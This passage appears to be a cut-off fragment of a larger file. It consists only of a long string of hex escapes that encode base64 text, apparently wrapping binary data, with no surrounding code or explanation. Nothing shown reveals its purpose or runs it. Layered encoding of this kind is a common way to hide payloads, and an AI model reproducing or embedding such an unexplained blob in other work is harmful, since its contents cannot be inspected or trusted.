7a\x58\x44\x37\x4f\x77\x76\x76\x6c\x39\x66\x34\x54\x57\x58\x6c\x36\x4b\x49\x52\x45\x54\x4d\x4c\x68\x63\x58\x4f\x5a\x50\x45\x78\x46\x64\x56\x70\x36\x66\x79\x2f\x48\x35\x2b\x67\x6e\x6f\x39\x50\x55\x66\x49\x5a\x47\x53\x73\x75\x6c\x31\x64\x35\x7a\x49\x5a\x47\x53\x76\x6d\x63\x33\x4f\x56\x77\x47\x42\x67\x6f\x42\x6d\x42\x67\x5a\x69\x65\x54\x30\x2f\x52\x6f\x39\x7a\x63\x66\x30\x51\x69\x49\x6d\x5a\x55\x4b\x69\x70\x2b\x4f\x35\x43\x51\x71\x77\x75\x49\x69\x49\x4f\x4d\x52\x6b\x62\x4b\x78\x2b\x37\x75\x4b\x57\x75\x34\x75\x4e\x4d\x6f\x46\x42\x51\x38\x70\x39\x37\x65\x65\x62\x78\x65\x58\x75\x49\x57\x43\x77\x73\x64\x72\x64\x76\x62\x64\x74\x76\x67\x34\x44\x74\x6b\x4d\x6a\x4a\x57\x64\x44\x6f\x36\x54\x68\x51\x4b\x43\x68\x36\x53\x53\x55\x6e\x62\x44\x41\x59\x47\x43\x6b\x67\x6b\x4a\x47\x79\x34\x58\x46\x7a\x6b\x6e\x38\x4c\x43\x58\x62\x33\x54\x30\x32\x35\x44\x72\x4b\x7a\x76\x78\x47\x4a\x69\x70\x6a\x6d\x52\x6b\x61\x67\x78\x6c\x5a\x57\x6b\x30\x2b\x54\x6b\x4e\x2f\x4a\x35\x65\x59\x76\x56\x35\x2b\x63\x79\x69\x38\x6a\x49\x51\x32\x34\x33\x4e\x31\x6e\x61\x62\x57\x32\x33\x41\x59\x32\x4e\x6a\x4c\x48\x56\x31\x57\x53\x63\x54\x6b\x37\x53\x53\x61\x6d\x70\x34\x4e\x68\x73\x62\x4c\x53\x73\x56\x6c\x62\x36\x38\x2f\x54\x30\x42\x38\x2f\x71\x36\x69\x58\x4b\x5a\x57\x57\x76\x39\x48\x70\x36\x6a\x6b\x65\x75\x72\x75\x6b\x51\x43\x41\x67\x59\x62\x37\x71\x36\x31\x66\x42\x34\x65\x49\x68\x4b\x4a\x53\x56\x76\x58\x43\x34\x75\x63\x6a\x67\x63\x48\x43\x52\x58\x70\x71\x62\x78\x63\x37\x53\x30\x78\x35\x66\x47\x78\x6c\x48\x4c\x36\x4f\x67\x6a\x6f\x64\x33\x64\x66\x4f\x68\x30\x64\x4a\x77\x2b\x48\x78\x38\x68\x6c\x6b\x74\x4c\x33\x57\x47\x39\x76\x64\x77\x4e\x69\x34\x75\x47\x44\x34\x71\x4b\x68\x65\x42\x77\x63\x4a\x42\x38\x50\x6a\x35\x43\x63\x62\x57\x31\x78\x4d\x78\x6d\x5a\x71\x71\x51\x53\x45\x6a\x59\x42\x67\x4d\x44\x42\x66\x66\x32\x39\x67\x45\x63\x44\x67\x34\x53\x77\x6d\x46\x68\x6f\x32\x6f\x31\x4e\x56\x2b\x75\x56\x31\x66\x35\x61\x62\x6d\x35\x30\x42\x65\x47\x68\x70\x47\x5a\x77\x63\x46\x59\x4f\x68\x30\x64\x4a\x79\x65\x65\x6e\x72\x6e\x5a\x34\x65\x45\x34\x36\x2f\x6a\x34\x45\x79\x75\x59\x6d\x4c\x4d\x69\x45\x52\x45\x7a\x30\x6d\x6c\x70\x75\x36\x6e\x5a\x32\x58\x41\x48\x6a\x6f\x36\x4a\x4d\x35\x53\x55\x70\x79\x32\x62\x6d\x37\x59\x38\x48\x68\x34\x69\x46\x59\x65\x48\x6b\x73\x6e\x70\x36\x53\x43\x48\x7a\x73\x35\x4a\x71\x6c\x56\x56\x2f\x31\x41\x6f\x4b\x48\x69\x6c\x33\x39\x39\x36\x41\x34\x79\x4d\x6a\x31\x6d\x68\x6f\x66\x67\x4a\x69\x59\x6d\x41\x47\x67\x30\x4e\x46\x32\x57\x2f\x76\x39\x72\x58\x35\x75\x59\x78\x68\x45\x4a\x43\x78\x74\x42\x6f\x61\x4c\x69\x43\x51\x55\x48\x44\x4b\x5a\x6d\x5a\x73\x46\x6f\x74\x4c\x58\x63\x65\x44\x77\x38\x52\x65\x37\x43\x77\x79\x36\x68\x55\x56\x50\x78\x74\x75\x37\x76\x57\x4c\x42\x59\x57\x4f\x71\x58\x47\x59\x32\x4f\x45\x2b\x48\x78\x38\x6d\x65\x35\x33\x64\x34\x33\x32\x65\x33\x73\x4e\x2f\x2f\x4c\x79\x76\x64\x5a\x72\x61\x37\x48\x65\x62\x32\x39\x55\x6b\x63\x58\x46\x55\x47\x41\x77\x4d\x41\x4d\x43\x41\x51\x47\x70\x7a\x6d\x64\x6e\x66\x56\x59\x72\x4b\x78\x6e\x6e\x2f\x76\x35\x69\x74\x64\x66\x58\x35\x6b\x32\x72\x71\x35\x72\x73\x64\x6e\x5a\x46\x6a\x38\x72\x4b\x6e\x52\x2b\x43\x67\x6b\x43\x4a\x79\x63\x6d\x48\x2b\x6e\x31\x39\x46\x65\x2f\x36\x2b\x75\x75\x79\x57\x56\x6e\x4a\x6a\x6b\x64\x48\x43\x2f\x76\x77\x38\x4f\x78\x42\x72\x61\x31\x6e\x73\x39\x54\x55\x2f\x56\x2b\x69\x6f\x75\x70\x46\x72\x36\x2b\x2f\x49\x35\x79\x63\x39\x31\x4f\x6b\x70\x4a\x62\x6b\x63\x6e\x4a\x62\x6d\x38\x44\x41\x77\x6e\x57\x33\x74\x78\x7a\x68\x2f\x66\x32\x75\x50\x5a\x4f\x54\x61\x6b\x77\x6d\x4a\x6c\x70\x73\x4e\x6a\x5a\x42\x66\x6a\x38\x2f\x41\x76\x58\x33\x39\x30\x2b\x44\x7a\x4d\x78\x63\x61\x44\x51\x30\x39\x46\x47\x6c\x70\x54\x54\x52\x35\x65\x55\x49\x2b\x66\x48\x78\x6b\x2b\x4a\x78\x63\x58\x4f\x72\x32\x4e\x68\x54\x59\x6a\x45\x78\x50\x79\x6f\x56\x46\x51\x77\x49\x42\x41\x52\x53\x6c\x63\x66\x48\x5a\x55\x59\x6a\x49\x31\x36\x64\x77\x38\x4d\x6f\x4d\x42\x67\x59\x6f\x54\x65\x57\x6c\x67\x38\x4b\x42\x51\x57\x31\x4c\x35\x71\x61\x43\x51\x34\x48\x42\x7a\x59\x6b\x45\x68\x4b\x62\x47\x34\x43\x41\x50\x64\x2f\x69\x34\x69\x62\x4e\x36\x2b\x74\x70\x54\x69\x63\x6e\x7a\x58\x2b\x79\x73\x70\x2f\x71\x64\x58\x55\x62\x45\x67\x6b\x4a\x6e\x68\x32\x44\x67\x33\x52\x59\x4c\x43\x77\x75\x4e\x42\x6f\x61\x4c\x54\x59\x62\x47\x37\x4c\x63\x62\x6d\x37\x75\x74\x46\x70\x61\x2b\x31\x75\x67\x6f\x50\x61\x6b\x55\x6c\x4a\x4e\x64\x6a\x73\x37\x59\x62\x66\x57\x31\x73\x35\x39\x73\x37\x4e\x37\x55\x69\x6b\x70\x50\x74\x33\x6a\x34\x33\x46\x65\x4c\x79\x2b\x58\x45\x34\x53\x45\x39\x61\x5a\x54\x55\x32\x69\x35\x30\x64\x45\x41\x41\x41\x41\x41\x4c\x4d\x48\x74\x37\x57\x42\x41\x49\x43\x41\x66\x34\x2f\x7a\x38\x79\x48\x6d\x78\x73\x65\x32\x32\x57\x31\x75\x2b\x31\x47\x70\x71\x52\x6f\x33\x4c\x79\x39\x6c\x6e\x76\x72\x35\x4c\x63\x6a\x6b\x35\x33\x70\x52\x4b\x53\x74\x53\x59\x54\x45\x7a\x6f\x73\x46\x68\x59\x53\x6f\x58\x50\x7a\x32\x75\x37\x30\x4e\x41\x71\x78\x65\x2f\x76\x35\x55\x2b\x71\x71\x68\x62\x74\x2b\x2f\x76\x46\x68\x6b\x4e\x44\x31\x35\x70\x4e\x54\x56\x56\x6d\x4d\x7a\x4f\x55\x45\x59\x57\x46\x7a\x34\x70\x46\x52\x52\x44\x70\x2b\x66\x6b\x47\x42\x41\x49\x43\x67\x66\x35\x2f\x66\x2f\x43\x67\x55\x46\x42\x45\x65\x44\x77\x38\x75\x69\x57\x66\x6e\x2b\x4e\x4c\x71\x4b\x6a\x7a\x6f\x6c\x46\x52\x2f\x6c\x32\x6a\x6f\x38\x43\x41\x51\x45\x43\x4b\x42\x59\x2b\x50\x72\x54\x2b\x53\x6b\x72\x77\x68\x6e\x5a\x31\x49\x63\x44\x67\x34\x42\x50\x48\x31\x39\x64\x39\x6a\x76\x4c\x7a\x42\x64\x37\x61\x32\x64\x61\x2f\x61\x32\x6d\x4e\x43\x49\x53\x45\x77\x49\x42\x41\x51\x47\x75\x58\x2f\x2f\x77\x37\x39\x38\x2f\x4e\x74\x76\x39\x4c\x53\x54\x49\x48\x4e\x7a\x52\x51\x59\x44\x41\x77\x31\x4a\x68\x4d\x54\x4c\x38\x50\x73\x37\x4f\x47\x2b\x58\x31\x2b\x69\x4e\x5a\x65\x58\x7a\x49\x68\x45\x52\x44\x6b\x75\x46\x78\x64\x58\x6b\x38\x54\x45\x38\x6c\x57\x6e\x70\x34\x4c\x38\x66\x6e\x35\x48\x65\x6a\x30\x39\x72\x4d\x68\x6b\x5a\x4f\x65\x36\x58\x56\x30\x72\x4d\x68\x6b\x5a\x6c\x65\x5a\x7a\x63\x36\x44\x41\x59\x47\x43\x59\x47\x59\x47\x42\x30\x5a\x35\x50\x54\x33\x2b\x6a\x33\x4e\x78\x6d\x52\x43\x49\x69\x66\x6c\x51\x71\x4b\x71\x73\x37\x6b\x4a\x43\x44\x43\x34\x69\x49\x79\x6f\x78\x47\x52\x69\x6e\x48\x37\x75\x37\x54\x61\x37\x69\x34\x50\x43\x67\x55\x46\x48\x6d\x6e\x33\x74\x37\x69\x76\x46\x35\x65\x48\x52\x59\x4c\x43\x33\x61\x74\x32\x39\x73\x37\x32\x2b\x44\x67\x56\x6d\x51\x79\x4d\x6b\x35\x30\x4f\x6a\x6f\x65\x46\x41\x6f\x4b\x32\x35\x4a\x4a\x53\x51\x6f\x4d\x42\x67\x5a\x73\x53\x43\x51\x6b\x35\x4c\x68\x63\x58\x46\x32\x66\x77\x73\x4a\x75\x76\x64\x50\x54\x37\x30\x4f\x73\x72\x4b\x62\x45\x59\x6d\x4b\x6f\x4f\x5a\x47\x52\x70\x44\x47\x56\x6c\x54\x66\x54\x35\x4f\x53\x4c\x38\x6e\x6c\x35\x4d\x74\x58\x6e\x35\x30\x4f\x4c\x79\x4d\x68\x5a\x62\x6a\x63\x33\x74\x39\x70\x74\x62\x59\x77\x42\x6a\x59\x31\x6b\x73\x64\x58\x56\x30\x70\x78\x4f\x54\x75\x42\x4a\x71\x61\x6d\x30\x32\x47\x78\x73\x2b\x71\x78\x57\x56\x67\x66\x7a\x39\x50\x51\x6c\x7a\x2b\x72\x71\x72\x38\x70\x6c\x5a\x59\x37\x30\x65\x6e\x72\x70\x52\x36\x36\x75\x47\x42\x41\x49\x43\x4e\x56\x76\x75\x72\x71\x49\x38\x48\x68\x34\x62\x30\x6f\x6c\x4a\x58\x4a\x63\x4c\x69\x34\x6b\x4f\x42\x77\x63\x38\x56\x65\x6d\x70\x73\x64\x7a\x74\x4c\x52\x52\x6c\x38\x62\x47\x49\x38\x76\x6f\x36\x48\x79\x68\x33\x64\x32\x63\x36\x48\x52\x30\x49\x54\x34\x66\x48\x39\x32\x57\x53\x30\x76\x63\x59\x62\x32\x39\x68\x67\x32\x4c\x69\x34\x55\x50\x69\x6f\x71\x51\x34\x48\x42\x77\x51\x6e\x77\x2b\x50\x73\x52\x78\x74\x62\x57\x71\x7a\x47\x5a\x6d\x32\x4a\x42\x49\x53\x41\x55\x47\x41\x77\x4d\x42\x39\x2f\x62\x32\x45\x68\x77\x4f\x44\x71\x50\x43\x59\x57\x46\x66\x61\x6a\x55\x31\x2b\x61\x35\x58\x56\x39\x42\x70\x75\x62\x6d\x52\x46\x34\x61\x47\x57\x4a\x6e\x42\x77\x53\x63\x36\x48\x52\x32\x35\x4a\x35\x36\x65\x4f\x4e\x6e\x68\x34\x52\x50\x72\x2b\x50\x69\x7a\x4b\x35\x69\x59\x4d\x79\x49\x52\x45\x62\x76\x53\x61\x57\x6c\x77\x71\x64\x6e\x5a\x69\x51\x65\x4f\x6a\x71\x63\x7a\x6c\x4a\x53\x32\x4c\x5a\x75\x62\x49\x6a\x77\x65\x48\x70\x49\x56\x68\x34\x63\x67\x79\x65\x6e\x70\x53\x59\x66\x4f\x7a\x76\x2b\x71\x56\x56\x56\x34\x55\x43\x67\x6f\x65\x71\x58\x66\x33\x34\x38\x44\x6a\x49\x7a\x34\x57\x61\x47\x68\x67\x41\x6d\x4a\x69\x52\x63\x61\x44\x51\x33\x61\x5a\x62\x2b\x2f\x4d\x64\x66\x6d\x35\x73\x61\x45\x51\x6b\x4b\x34\x30\x47\x68\x6f\x77\x34\x4a\x42\x51\x62\x41\x70\x6d\x5a\x6c\x33\x57\x69\x30\x74\x45\x52\x34\x50\x44\x38\x74\x37\x73\x4c\x44\x38\x71\x46\x52\x55\x31\x6d\x32\x37\x75\x7a\x6f\x73\x46\x68\x5a\x6a\x70\x63\x5a\x6a\x66\x49\x54\x34\x66\x48\x65\x5a\x37\x6e\x64\x37\x6a\x66\x5a\x37\x38\x67\x33\x2f\x38\x6d\x75\x39\x31\x6d\x74\x76\x73\x64\x35\x76\x78\x56\x53\x52\x78\x54\x42\x51\x59\x44\x41\x42\x41\x77\x49\x42\x5a\x36\x6e\x4f\x5a\x79\x74\x39\x56\x69\x76\x2b\x47\x65\x66\x2b\x31\x32\x4b\x31\x31\x36\x76\x6d\x54\x61\x74\x32\x6d\x75\x78\x32\x79\x6b\x57\x50\x79\x6f\x4b\x64\x48\x34\x4c\x4a\x51\x49\x6e\x4a\x66\x59\x66\x36\x66\x66\x6f\x56\x37\x2f\x70\x5a\x36\x37\x4a\x5a\x52\x38\x6d\x4f\x52\x2f\x41\x4c\x2b\x2f\x43\x74\x37\x45\x47\x74\x31\x47\x65\x7a\x31\x4b\x4c\x39\x58\x36\x4b\x76\x36\x6b\x57\x76\x6e\x4c\x38\x6a\x6e\x4b\x54\x33\x55\x36\x52\x79\x6c\x75\x52\x79\x77\x46\x75\x62\x77\x4c\x66\x43\x64\x62\x66\x39\x48\x4f\x48\x39\x6b\x36\x34\x39\x6b\x79\x5a\x71\x54\x43\x59\x32\x57\x6d\x77\x32\x50\x30\x46\x2b\x50\x2f\x63\x43\x39\x66\x66\x4d\x54\x34\x50\x4d\x4e\x46\x78\x6f\x4e\x4b\x58\x30\x55\x61\x58\x6c\x4e\x4e\x48\x6c\x38\x51\x6a\x35\x38\x58\x47\x54\x34\x6e\x48\x59\x63\x36\x76\x59\x4d\x56\x4e\x69\x4d\x52\x55\x2f\x4b\x68\x55\x45\x44\x41\x67\x45\x78\x31\x4b\x56\x78\x79\x4e\x6c\x52\x69\x50\x44\x58\x70\x33\x44\x47\x43\x67\x77\x47\x4a\x61\x68\x4e\x35\x59\x46\x44\x77\x6f\x46\x6d\x72\x55\x76\x6d\x67\x63\x4a\x44\x67\x63\x53\x4e\x69\x51\x53\x67\x4a\x73\x62\x67\x4f\x49\x39\x33\x2b\x4c\x72\x4a\x73\x33\x72\x4a\x32\x6c\x4f\x4a\x37\x4c\x4e\x66\x37\x4a\x31\x6e\x2b\x70\x31\x43\x52\x73\x53\x43\x59\x4f\x65\x48\x59\x4d\x73\x64\x46\x67\x73\x47\x69\x34\x30\x47\x68\x73\x74\x4e\x68\x74\x75\x73\x74\x78\x75\x57\x75\x36\x30\x57\x71\x44\x37\x57\x36\x42\x53\x39\x71\x52\x53\x4f\x30\x31\x32\x4f\x39\x5a\x68\x74\x39\x61\x7a\x7a\x6e\x32\x7a\x4b\x58\x74\x53\x4b\x65\x4d\x2b\x33\x65\x4d\x76\x63\x56\x34\x76\x68\x4a\x63\x54\x68\x46\x50\x31\x70\x6c\x50\x52\x61\x4c\x6e\x52\x41\x41\x41\x41\x41\x4f\x30\x73\x77\x65\x30\x67\x59\x45\x41\x67\x2f\x42\x2f\x6a\x2f\x4c\x48\x49\x65\x62\x46\x62\x37\x62\x5a\x62\x61\x72\x37\x55\x61\x73\x74\x47\x6a\x63\x75\x2b\x32\x57\x65\x2b\x4f\x55\x74\x79\x4f\x55\x72\x65\x6c\x45\x70\x4d\x31\x4a\x68\x4d\x57\x4f\x69\x77\x57\x4d\x39\x4b\x68\x63\x2f\x51\x61\x37\x76\x51\x37\x79\x72\x46\x37\x36\x72\x6c\x54\x36\x72\x37\x46\x75\x33\x37\x51\x38\x57\x47\x51\x30\x33\x58\x6d\x6b\x30\x7a\x56\x57\x59\x7a\x68\x5a\x51\x52\x68\x55\x58\x50\x69\x6b\x58\x35\x45\x4f\x6e\x35\x41\x67\x59\x45\x41\x6e\x2b\x42\x2f\x6e\x39\x51\x38\x4b\x42\x51\x50\x45\x52\x34\x50\x4a\x2b\x36\x4a\x5a\x2b\x6f\x34\x30\x75\x6f\x55\x66\x4f\x69\x55\x61\x50\x2b\x58\x61\x4e\x41\x77\x49\x42\x41\x6a\x34\x6f\x46\x6a\x35\x4b\x74\x50\x35\x4b\x64\x76\x43\x47\x64\x4f\x45\x68\x77\x4f\x50\x55\x45\x38\x66\x57\x38\x33\x32\x4f\x38\x74\x73\x46\x33\x74\x74\x70\x31\x72\x39\x6f\x68\x59\x30\x49\x68\x45\x44\x41\x67\x45\x50\x38\x61\x35\x66\x2f\x7a\x44\x76\x33\x7a\x30\x6d\x32\x2f\x30\x73\x31\x4d\x67\x63\x30\x4d\x46\x42\x67\x4d\x45\x7a\x55\x6d\x45\x2b\x77\x76\x77\x2b\x78\x66\x34\x62\x35\x66\x6c\x36\x49\x31\x6c\x30\x54\x4d\x69\x45\x51\x58\x4f\x53\x34\x58\x78\x46\x65\x54\x78\x4b\x66\x79\x56\x61\x64\x2b\x67\x76\x78\x2b\x50\x55\x64\x36\x50\x57\x53\x73\x79\x47\x52\x64\x35\x37\x70\x64\x47\x53\x73\x79\x47\x58\x4f\x56\x35\x6e\x4e\x67\x6f\x4d\x42\x67\x67\x5a\x67\x5a\x67\x55\x2f\x52\x6e\x6b\x2f\x63\x66\x36\x50\x63\x49\x6d\x5a\x45\x49\x69\x70\x2b\x56\x43\x71\x51\x71\x7a\x75\x51\x69\x49\x4d\x4c\x69\x45\x62\x4b\x6a\x45\x62\x75\x4b\x63\x66\x75\x75\x4e\x4e\x72\x75\x42\x51\x38\x4b\x42\x54\x65\x65\x61\x66\x65\x58\x75\x4b\x38\x58\x67\x73\x64\x46\x67\x76\x62\x64\x71\x33\x62\x34\x44\x76\x62\x34\x44\x4a\x57\x5a\x44\x49\x36\x54\x6e\x51\x36\x43\x68\x34\x55\x43\x6b\x6e\x62\x6b\x6b\x6b\x47\x43\x67\x77\x47\x4a\x47\x78\x49\x4a\x46\x7a\x6b\x75\x46\x7a\x43\x58\x5a\x2f\x43\x30\x32\x36\x39\x30\x36\x7a\x76\x51\x36\x78\x69\x70\x73\x52\x69\x6b\x61\x67\x35\x6b\x5a\x57\x6b\x4d\x5a\x58\x6b\x4e\x39\x50\x6b\x65\x59\x76\x79\x65\x65\x63\x79\x31\x65\x66\x49\x51\x34\x76\x49\x4e\x31\x6c\x75\x4e\x32\x32\x33\x32\x6d\x32\x4e\x6a\x41\x47\x4e\x31\x57\x53\x78\x31\x55\x37\x53\x6e\x45\x36\x70\x34\x45\x6d\x70\x62\x4c\x54\x59\x62\x46\x62\x36\x72\x46\x62\x30\x42\x2f\x50\x30\x36\x69\x58\x50\x36\x6d\x57\x76\x79\x6d\x56\x36\x6a\x76\x52\x36\x72\x75\x6c\x48\x72\x67\x67\x59\x45\x41\x69\x36\x31\x57\x2b\x36\x65\x49\x6a\x77\x65\x43\x56\x76\x53\x69\x55\x75\x63\x6c\x77\x75\x48\x43\x51\x34\x48\x4b\x62\x78\x56\x36\x61\x30\x78\x33\x4f\x30\x78\x6c\x47\x58\x78\x75\x67\x6a\x79\x2b\x6a\x64\x66\x4b\x48\x64\x64\x4a\x7a\x6f\x64\x42\x38\x68\x50\x68\x39\x4c\x33\x5a\x5a\x4c\x76\x64\x78\x68\x76\x59\x75\x47\x44\x59\x75\x4b\x68\x51\x2b\x4b\x63\x4a\x44\x67\x63\x44\x35\x43\x66\x44\x36\x31\x78\x48\x47\x31\x5a\x71\x72\x4d\x5a\x6b\x6a\x59\x6b\x45\x67\x44\x42\x51\x59\x44\x39\x67\x48\x33\x39\x67\x34\x53\x48\x41\x35\x68\x6f\x38\x4a\x68\x4e\x56\x39\x71\x4e\x56\x66\x35\x72\x6c\x65\x35\x30\x47\x6d\x35\x68\x70\x45\x58\x68\x73\x46\x59\x6d\x63\x45\x64\x4a\x7a\x6f\x64\x6e\x72\x6b\x6e\x6e\x75\x45\x34\x32\x65\x48\x34\x45\x2b\x76\x34\x6d\x4c\x4d\x72\x6d\x42\x45\x7a\x49\x68\x46\x70\x75\x39\x4a\x70\x32\x58\x43\x70\x32\x59\x36\x4a\x42\x34\x36\x55\x70\x7a\x4f\x55\x6d\x37\x59\x74\x6d\x78\x34\x69\x50\x42\x36\x48\x6b\x68\x57\x48\x36\x53\x44\x4a\x36\x63\x35\x4a\x68\x38\x35\x56\x2f\x36\x70\x56\x4b\x48\x68\x51\x4b\x4e\x39\x36\x70\x64\x2b\x4d\x6a\x77\x4f\x4d\x6f\x66\x68\x5a\x6f\x59\x6d\x41\x43\x59\x6b\x4e\x46\x78\x6f\x4e\x76\x39\x70\x6c\x76\x2b\x59\x78\x31\x2b\x5a\x43\x78\x6f\x52\x43\x61\x4c\x6a\x51\x61\x45\x48\x44\x67\x6b\x47\x5a\x73\x43\x6d\x5a\x4c\x58\x64\x61\x4c\x51\x38\x52\x48\x67\x2b\x77\x79\x33\x75\x77\x56\x50\x79\x6f\x56\x4c\x76\x57\x62\x62\x73\x57\x4f\x69\x77\x57\x59\x32\x4f\x6c\x78\x6e\x78\x38\x68\x50\x68\x33\x64\x35\x6e\x75\x65\x33\x75\x4e\x39\x76\x4c\x79\x44\x66\x39\x72\x61\x37\x33\x57\x62\x32\x2b\x78\x33\x73\x58\x46\x56\x4a\x45\x77\x4d\x46\x42\x67\x41\x51\x45\x44\x41\x6d\x64\x6e\x71\x63\x34\x72\x4b\x33\x31\x57\x2f\x76\x34\x5a\x35\x39\x66\x58\x59\x72\x57\x72\x71\x2b\x5a\x4e\x64\x6e\x61\x61\x37\x4d\x72\x4b\x52\x59\x2b\x43\x67\x70\x30\x66\x79\x63\x6c\x41\x69\x58\x31\x39\x68\x2f\x72\x36\x2b\x68\x58\x76\x57\x56\x6e\x72\x73\x6b\x64\x48\x79\x59\x37\x77\x38\x41\x76\x37\x72\x61\x33\x73\x51\x64\x54\x55\x5a\x37\x4f\x69\x6f\x76\x31\x66\x72\x36\x2f\x71\x52\x5a\x79\x63\x76\x79\x4f\x6b\x70\x50\x64\x54\x63\x6e\x4b\x57\x35\x4d\x44\x41\x57\x35\x75\x33\x74\x38\x4a\x31\x2f\x66\x30\x63\x34\x5a\x4f\x54\x72\x6a\x30\x6d\x4a\x6d\x70\x4d\x4e\x6a\x5a\x61\x62\x44\x38\x2f\x51\x58\x37\x33\x39\x77\x4c\x31\x7a\x4d\x78\x50\x67\x7a\x51\x30\x58\x47\x69\x6c\x70\x66\x52\x52\x35\x65\x55\x30\x30\x66\x48\x78\x43\x50\x6c\x78\x63\x5a\x50\x69\x32\x4e\x68\x7a\x71\x7a\x45\x78\x55\x32\x49\x56\x46\x54\x38\x71\x42\x41\x51\x4d\x43\x4d\x66\x48\x55\x70\x55\x6a\x49\x32\x56\x47\x77\x38\x4e\x65\x6e\x52\x67\x59\x4b\x44\x43\x57\x6c\x71\x45\x33\x42\x51\x55\x50\x43\x70\x71\x61\x74\x53\x38\x48\x42\x77\x6b\x4f\x45\x68\x49\x32\x4a\x49\x43\x41\x6d\x78\x76\x69\x34\x6a\x33\x66\x36\x2b\x73\x6d\x7a\x53\x63\x6e\x61\x55\x36\x79\x73\x73\x31\x2f\x64\x58\x57\x66\x36\x67\x6b\x4a\x47\x78\x4b\x44\x67\x35\x34\x64\x4c\x43\x78\x30\x57\x42\x6f\x61\x4c\x6a\x51\x62\x47\x79\x30\x32\x62\x6d\x36\x79\x33\x46\x70\x61\x37\x72\x53\x67\x6f\x50\x74\x62\x55\x6c\x4c\x32\x70\x44\x73\x37\x54\x58\x62\x57\x31\x6d\x47\x33\x73\x37\x50\x4f\x66\x53\x6b\x70\x65\x31\x4c\x6a\x34\x7a\x37\x64\x4c\x79\x39\x78\x58\x6f\x53\x45\x6c\x78\x4e\x54\x55\x2f\x57\x6d\x30\x64\x46\x6f\x75\x51\x41\x41\x41\x41\x44\x74\x37\x53\x7a\x42\x49\x43\x42\x67\x51\x50\x7a\x38\x48\x2b\x4f\x78\x73\x63\x68\x35\x57\x31\x76\x74\x74\x6d\x70\x71\x76\x74\x54\x4c\x79\x30\x61\x4e\x76\x72\x37\x5a\x5a\x7a\x6b\x35\x53\x33\x4a\x4b\x53\x74\x36\x55\x54\x45\x7a\x55\x6d\x46\x68\x59\x36\x4c\x44\x50\x7a\x30\x71\x46\x30\x4e\x42\x72\x75\x2b\x2f\x76\x4b\x73\x57\x71\x71\x75\x56\x50\x2b\x2f\x73\x57\x37\x55\x4e\x44\x78\x59\x5a\x4e\x54\x64\x65\x61\x4d\x7a\x4e\x56\x5a\x6f\x57\x46\x6c\x42\x46\x46\x52\x63\x2b\x4b\x2b\x66\x6b\x51\x36\x51\x49\x43\x42\x67\x52\x2f\x66\x34\x48\x2b\x55\x46\x44\x77\x6f\x44\x77\x38\x52\x48\x69\x66\x6e\x37\x6f\x6c\x71\x4b\x6a\x6a\x53\x31\x46\x52\x38\x36\x4b\x6a\x6f\x2f\x35\x64\x51\x45\x44\x41\x67\x49\x2b\x50\x69\x67\x57\x53\x6b\x71\x30\x2f\x6e\x5a\x32\x38\x49\x54\x67\x34\x53\x48\x44\x31\x39\x51\x54\x78\x76\x4c\x7a\x66\x59\x37\x61\x32\x77\x58\x66\x61\x32\x6e\x57\x76\x49\x53\x46\x6a\x51\x68\x41\x51\x4d\x43\x44\x2f\x2f\x78\x72\x6c\x38\x2f\x4d\x4f\x2f\x64\x4c\x53\x62\x62\x2f\x4e\x7a\x55\x79\x42\x44\x41\x77\x55\x47\x42\x4d\x54\x4e\x53\x62\x73\x37\x43\x2f\x44\x58\x31\x2f\x68\x76\x70\x65\x58\x6f\x6a\x56\x45\x52\x4d\x79\x49\x46\x78\x63\x35\x4c\x73\x54\x45\x56\x35\x4f\x6e\x70\x2f\x4a\x56\x66\x6e\x36\x43\x2f\x44\x30\x39\x52\x33\x70\x6b\x5a\x4b\x7a\x49\x58\x56\x33\x6e\x75\x68\x6b\x5a\x4b\x7a\x4a\x7a\x63\x35\x58\x6d\x59\x47\x43\x67\x77\x49\x47\x42\x6d\x42\x6c\x50\x54\x39\x47\x65\x33\x4e\x78\x2f\x6f\x79\x49\x69\x5a\x6b\x51\x71\x4b\x6e\x35\x55\x6b\x4a\x43\x72\x4f\x34\x69\x49\x67\x77\x74\x47\x52\x73\x71\x4d\x37\x75\x34\x70\x78\x37\x69\x34\x30\x32\x73\x55\x46\x44\x77\x6f\x33\x74\x35\x35\x70\x31\x35\x65\x34\x72\x77\x4c\x43\x78\x30\x57\x32\x39\x74\x32\x72\x65\x44\x67\x4f\x39\x73\x79\x4d\x6c\x5a\x6b\x4f\x6a\x70\x4f\x64\x41\x6f\x4b\x48\x68\x52\x4a\x53\x64\x75\x53\x42\x67\x59\x4b\x44\x43\x51\x6b\x62\x45\x68\x63\x58\x4f\x53\x34\x77\x73\x4a\x64\x6e\x39\x50\x54\x62\x72\x32\x73\x72\x4f\x39\x44\x59\x6d\x4b\x6d\x78\x4a\x47\x52\x71\x44\x6d\x56\x6c\x61\x51\x78\x35\x4f\x51\x33\x30\x33\x6c\x35\x69\x2f\x4c\x6e\x35\x7a\x4c\x56\x79\x4d\x68\x44\x69\x7a\x63\x33\x57\x57\x35\x74\x62\x62\x66\x61\x6a\x59\x32\x4d\x41\x64\x58\x56\x5a\x4c\x46\x4f\x54\x74\x4b\x63\x71\x61\x6e\x67\x53\x57\x78\x73\x74\x4e\x68\x57\x56\x76\x71\x73\x39\x50\x51\x48\x38\x2b\x72\x71\x4a\x63\x39\x6c\x5a\x61\x2f\x4b\x65\x6e\x71\x4f\x39\x4b\x36\x75\x36\x55\x63\x49\x43\x42\x67\x51\x75\x72\x72\x56\x62\x33\x68\x34\x69\x50\x41\x6c\x4a\x57\x39\x4b\x4c\x69\x35\x79\x58\x42\x77\x63\x4a\x44\x69\x6d\x70\x76\x46\x58\x74\x4c\x54\x48\x63\x38\x62\x47\x55\x5a\x66\x6f\x36\x43\x50\x4c\x33\x64\x31\x38\x6f\x58\x52\x30\x6e\x4f\x67\x66\x48\x79\x45\x2b\x53\x30\x76\x64\x6c\x72\x32\x39\x33\x47\x47\x4c\x69\x34\x59\x4e\x69\x6f\x71\x46\x44\x33\x42\x77\x6b\x4f\x41\x2b\x50\x6b\x4a\x38\x74\x62\x58\x45\x63\x57\x5a\x6d\x71\x73\x78\x49\x53\x4e\x69\x51\x41\x77\x4d\x46\x42\x76\x62\x32\x41\x66\x63\x4f\x44\x68\x49\x63\x59\x57\x47\x6a\x77\x6a\x55\x31\x58\x32\x70\x58\x56\x2f\x6d\x75\x75\x62\x6e\x51\x61\x59\x61\x47\x6b\x52\x66\x42\x77\x56\x69\x5a\x48\x52\x30\x6e\x4f\x70\x36\x65\x75\x53\x66\x68\x34\x54\x6a\x5a\x2b\x50\x67\x54\x36\x35\x69\x59\x73\x79\x73\x52\x45\x54\x4d\x69\